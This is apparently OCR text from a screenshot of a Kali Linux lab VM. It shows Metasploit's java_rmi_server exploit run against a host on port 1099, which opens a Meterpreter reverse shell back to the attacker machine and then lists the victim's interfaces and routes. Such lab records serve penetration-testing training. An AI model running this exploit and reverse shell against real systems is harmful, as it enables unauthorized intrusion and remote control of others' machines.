 kali-linux-2024.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 10.10.14.134 3:35
kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/misc/java_rmi_server) > set rport 1099
rport ⇒ 1099
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/pQj7gNdg8Np4
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:36657) at 2024-09-27 03:32:08 -0400
meterpreter > ifconfig
Interface 1
============
Name : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface 2
============
Name : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fee0:d757
IPv6 Netmask : ::
meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
127.0.0.1 255.0.0.0 0.0.0.0
192.168.11.112 255.255.255.0 0.0.0.0
IPv6 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
::1 :: ::
fe80::a00:27ff:fee0:d757 :: ::
CTRL (DESTRA)